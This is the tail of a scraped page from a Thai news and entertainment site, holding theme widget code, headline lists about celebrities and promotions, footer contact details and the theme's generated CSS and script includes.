categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_5_697d55c95a687_rand","tdc_css_class_style":"td_uid_5_697d55c95a687_rand_style"}';
block_td_uid_5_697d55c95a687.td_column_number = "1";
block_td_uid_5_697d55c95a687.block_type = "td_block_7";
block_td_uid_5_697d55c95a687.post_count = "4";
block_td_uid_5_697d55c95a687.found_posts = "5463";
block_td_uid_5_697d55c95a687.header_color = "";
block_td_uid_5_697d55c95a687.ajax_pagination_infinite_stop = "";
block_td_uid_5_697d55c95a687.max_num_pages = "1366";
tdBlocksArray.push(block_td_uid_5_697d55c95a687);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=td_uid_5_697d55c95a687 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b9%80%e0%b8%8a%e0%b8%99-%e0%b8%98%e0%b8%99%e0%b8%b2-%e0%b8%96%e0%b8%b7%e0%b8%ad%e0%b8%a4%e0%b8%81%e0%b8%a9%e0%b9%8c%e0%b8%94%e0%b8%b5%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%99%e0%b8%b2%e0%b8%a1/" rel="bookmark" class="td-image-wrap" title="เชน ธนา ถือฤกษ์ดีตั้งนามสกุลใหม่ ภูโชคอนันต์"><img class="entry-thumb" src="[data-uri]" alt="" title="เชน ธนา ถือฤกษ์ดีตั้งนามสกุลใหม่ ภูโชคอนันต์" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2020/08/IMG_6591-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b9%80%e0%b8%8a%e0%b8%99-%e0%b8%98%e0%b8%99%e0%b8%b2-%e0%b8%96%e0%b8%b7%e0%b8%ad%e0%b8%a4%e0%b8%81%e0%b8%a9%e0%b9%8c%e0%b8%94%e0%b8%b5%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%99%e0%b8%b2%e0%b8%a1/" rel="bookmark" title="เชน ธนา ถือฤกษ์ดีตั้งนามสกุลใหม่ ภูโชคอนันต์">เชน ธนา ถือฤกษ์ดีตั้งนามสกุลใหม่ ภูโชคอนันต์</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-25T17:54:08+00:00" >25 สิงหาคม 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td_module_no_thumb">

        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/4348-2/" rel="bookmark" title="ฟินเว่อร์ กับ เมนูอาหารอิตาเลียนจานเด็ด">ฟินเว่อร์ กับ เมนูอาหารอิตาเลียนจานเด็ด</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-04T13:30:08+00:00" >04 มิถุนายน 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td_module_no_thumb">

        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%98%e0%b8%a3%e0%b8%b2%e0%b8%8d%e0%b8%b2-%e0%b8%99%e0%b8%b3%e0%b8%97%e0%b8%b5%e0%b8%a1%e0%b8%89%e0%b8%a5%e0%b8%ad%e0%b8%87-5-%e0%b8%9b%e0%b8%b5-%e0%b8%9a%e0%b8%b2/" rel="bookmark" title="“ธราญา” นำทีมฉลอง 5 ปี “บาบาร่า” กระหึ่มแคมเปญ! รหัสแตก แจกโชคฯ">“ธราญา” นำทีมฉลอง 5 ปี “บาบาร่า” กระหึ่มแคมเปญ! รหัสแตก แจกโชคฯ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-08T15:37:13+00:00" >08 มิถุนายน 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td_module_no_thumb">

        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%a5%e0%b8%b2%e0%b8%8b%e0%b8%b2%e0%b8%94%e0%b9%89%e0%b8%b2-%e0%b8%81%e0%b8%a3%e0%b8%b8%e0%b9%8a%e0%b8%9b-%e0%b8%a5%e0%b8%87%e0%b8%99%e0%b8%b2%e0%b8%a1%e0%b9%83%e0%b8%99%e0%b8%84%e0%b8%a7%e0%b8%b2/" rel="bookmark" title="ลาซาด้า กรุ๊ป ลงนามในความร่วมมือกับหน่วยงานสำคัญด้านเอสเอ็มอีเกาหลีใต้ เตรียมสยายปีกอีคอมเมิร์ซทั่วเอเชียตะวันออกเฉียงใต้">ลาซาด้า กรุ๊ป ลงนามในความร่วมมือกับหน่วยงานสำคัญด้านเอสเอ็มอีเกาหลีใต้ เตรียมสยายปีกอีคอมเมิร์ซทั่วเอเชียตะวันออกเฉียงใต้</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-03T12:49:04+00:00" >03 กันยายน 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_5_697d55c95a687" data-td_block_id="td_uid_5_697d55c95a687">โหลดเพิ่มเติม<i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_6_697d55c96451f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_697d55c96451f" ><script>var block_td_uid_6_697d55c96451f = new tdBlock();
block_td_uid_6_697d55c96451f.id = "td_uid_6_697d55c96451f";
block_td_uid_6_697d55c96451f.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget td_uid_6_697d55c96451f_rand","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_697d55c96451f_rand","tdc_css_class_style":"td_uid_6_697d55c96451f_rand_style"}';
block_td_uid_6_697d55c96451f.td_column_number = "1";
block_td_uid_6_697d55c96451f.block_type = "td_block_15";
block_td_uid_6_697d55c96451f.post_count = "4";
block_td_uid_6_697d55c96451f.found_posts = "5463";
block_td_uid_6_697d55c96451f.header_color = "";
block_td_uid_6_697d55c96451f.ajax_pagination_infinite_stop = "";
block_td_uid_6_697d55c96451f.max_num_pages = "1366";
tdBlocksArray.push(block_td_uid_6_697d55c96451f);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=td_uid_6_697d55c96451f class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td_module_no_thumb">
            <div class="td-module-image">
                                <a href="https://siam108.com/category/hilight/" class="td-post-category">ข่าวเด่น</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b9%82%e0%b8%9a%e0%b8%a7%e0%b8%b5%e0%b9%88-%e0%b9%80%e0%b8%9c%e0%b8%a2%e0%b8%84%e0%b8%99%e0%b9%84%e0%b8%94%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%81%e0%b8%9b%e0%b8%a3%e0%b8%b6%e0%b8%81%e0%b8%a9%e0%b8%b2/" rel="bookmark" title="โบวี่ เผยคนไดเร็กปรึกษาป่วยซึมเศร้าแนะวิธีฝึกจิต ลั่นเคยดาวน์จนไม่อยากมีชีวิตอยู่ แต่ไม่กล้าฆ่าตัวตายกลัวตกนรก">โบวี่ เผยคนไดเร็กปรึกษาป่วยซึมเศร้าแนะวิธีฝึกจิต ลั่นเคยดาวน์จนไม่อยากมีชีวิตอยู่ แต่ไม่กล้าฆ่าตัวตายกลัวตกนรก</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%a1%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%84%e0%b8%a3%e0%b8%9a%e0%b8%a3%e0%b8%ad%e0%b8%9a-120-%e0%b8%9b%e0%b8%b5-%e0%b8%9e%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b9%80%e0%b8%9b/" rel="bookmark" class="td-image-wrap" title="มหกรรมครบรอบ 120 ปี พร้อมเปิดตัวแคมเปญ “เซฟค่าไฟ แค่ใช้แอร์แคเรียร์” การันตีความประหยัดพลังงาน"><img class="entry-thumb" src="[data-uri]" alt="" title="มหกรรมครบรอบ 120 ปี พร้อมเปิดตัวแคมเปญ “เซฟค่าไฟ แค่ใช้แอร์แคเรียร์” การันตีความประหยัดพลังงาน" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2022/10/5A793C90-D8FC-4F73-A8ED-56A362E6F5C2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/lifestyle/annoucement/" class="td-post-category">ข่าวประชาสัมพันธ์</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%a1%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%84%e0%b8%a3%e0%b8%9a%e0%b8%a3%e0%b8%ad%e0%b8%9a-120-%e0%b8%9b%e0%b8%b5-%e0%b8%9e%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b9%80%e0%b8%9b/" rel="bookmark" title="มหกรรมครบรอบ 120 ปี พร้อมเปิดตัวแคมเปญ “เซฟค่าไฟ แค่ใช้แอร์แคเรียร์” การันตีความประหยัดพลังงาน">มหกรรมครบรอบ 120 ปี พร้อมเปิดตัวแคมเปญ “เซฟค่าไฟ แค่ใช้แอร์แคเรียร์” การันตีความประหยัดพลังงาน</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td_module_no_thumb">
            <div class="td-module-image">
                                <a href="https://siam108.com/category/lifestyle/annoucement/" class="td-post-category">ข่าวประชาสัมพันธ์</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%9e%e0%b8%a3%e0%b8%b5%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%99%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%9c%e0%b8%a5%e0%b8%b4/" rel="bookmark" title="เปิดตัวพรีเซ็นเตอร์ผลิตภัฑณ์ตัวใหม่  CHAME’ Collagen Plus ">เปิดตัวพรีเซ็นเตอร์ผลิตภัฑณ์ตัวใหม่  CHAME’ Collagen Plus </a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td_module_no_thumb">
            <div class="td-module-image">
                                <a href="https://siam108.com/category/asiaentertainment/concert/" class="td-post-category">คอนเสิร์ต</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%84%e0%b8%ad%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%95%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%a2%e0%b8%81%e0%b9%80%e0%b8%a5%e0%b8%b4%e0%b8%81-%e0%b8%9c/" rel="bookmark" title="คอนเสิร์ตไม่ได้ยกเลิก ผู้จัดฯยุโรป ยืนยัน เสก โลโซ มาแน่!! แค่รอสถานการณ์ โควิด19 คลี่คลาย">คอนเสิร์ตไม่ได้ยกเลิก ผู้จัดฯยุโรป ยืนยัน เสก โลโซ มาแน่!! แค่รอสถานการณ์ โควิด19 คลี่คลาย</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697d55c96451f" data-td_block_id="td_uid_6_697d55c96451f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697d55c96451f" data-td_block_id="td_uid_6_697d55c96451f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://siam108.com/"><img src="http://68.183.186.2/wp-content/uploads/2019/03/new_siam108mobicon-300x116.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>เกี่ยวกับเรา</span></div>	
บริษัท สตาร์มิกซ์ จำกัด 394 ถนนสวนสยาม แขวงคันนายาว เขตคันนายาว กรุงเทพมหานคร 10230
Fax. 02-347-3157<div class="footer-email-wrap">ติดต่อเรา: <a href="mailto:bunthungonline@gmail.com">bunthungonline@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>ตามเรา</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">เรื่องราวเพิ่มเติม</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/hokkaido-premium-food-show-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b9%80%e0%b8%aa%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%98%e0%b8%b8%e0%b8%a3%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%9c/" rel="bookmark" class="td-image-wrap" title="HOKKAIDO PREMIUM FOOD SHOW”  เปิดเส้นทางธุรกิจผลิตภัณฑ์อาหารพรีเมียมจากฮอกไกโด"><img class="entry-thumb" src="[data-uri]" alt="" title="HOKKAIDO PREMIUM FOOD SHOW”  เปิดเส้นทางธุรกิจผลิตภัณฑ์อาหารพรีเมียมจากฮอกไกโด" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2023/01/ACB187DE-3EA0-4295-8609-A66216585203-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/hokkaido-premium-food-show-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b9%80%e0%b8%aa%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%98%e0%b8%b8%e0%b8%a3%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%9c/" rel="bookmark" title="HOKKAIDO PREMIUM FOOD SHOW”  เปิดเส้นทางธุรกิจผลิตภัณฑ์อาหารพรีเมียมจากฮอกไกโด">HOKKAIDO PREMIUM FOOD SHOW”  เปิดเส้นทางธุรกิจผลิตภัณฑ์อาหารพรีเมียมจากฮอกไกโด</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-28T20:13:34+00:00" >28 มกราคม 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b9%80%e0%b8%97%e0%b8%a8%e0%b8%81%e0%b8%b2%e0%b8%a5%e0%b9%80%e0%b8%88-sp-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%88%e0%b8%b3%e0%b8%9b%e0%b8%b5-2563/" rel="bookmark" class="td-image-wrap" title="เทศกาลเจ S&amp;P ประจำปี 2563"><img class="entry-thumb" src="[data-uri]" alt="" title="เทศกาลเจ S&amp;P ประจำปี 2563" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2020/10/ส่งข่าวเมนูเจ-4x6-IN-07-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b9%80%e0%b8%97%e0%b8%a8%e0%b8%81%e0%b8%b2%e0%b8%a5%e0%b9%80%e0%b8%88-sp-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%88%e0%b8%b3%e0%b8%9b%e0%b8%b5-2563/" rel="bookmark" title="เทศกาลเจ S&amp;P ประจำปี 2563">เทศกาลเจ S&amp;P ประจำปี 2563</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-23T14:35:15+00:00" >23 ตุลาคม 2020</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 697d55c9783aa
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
@import url('https://fonts.googleapis.com/css?family=Prompt');
* { font-family: 'Prompt', sans-serif !important; }
.td-excerpt { font-family: 'Prompt', sans-serif; }

.td-block-missing-settings, .td_data_time { display : none; }
.td_ul_logout, .td_ul_login { display : none !important; }

.td-pulldown-size, .woocommerce-tabs { background-color : #003366 !important; }
.block-title, .td-block-title { border-color : #c20017 !important; }
.td-post-category, .td-trending-now-title { background-color : #c20017 !important; }

.td-module-title a { color :#003366 !important; }
.td-module-comments a { background-color : #c20017 !important; }
.td-post-title h1, .td-more-articles-box-title,
.item-details h3 a, .td-module-title a { color : #003366 !important; }

.td-big-grid-meta a { color : #ffff !important; }
.wpb_button { background-color :#c20017 !important; }
.footer-email-wrap a { color:#4db2ec !important; }


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td_block_trending_now { display : none; }
.td-aj-search-mob a { color : #ffff !important; }
}
</style>

<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://siam108.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://siam108.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #003366;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #003366 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #003366 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #003366;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #003366;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #003366 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
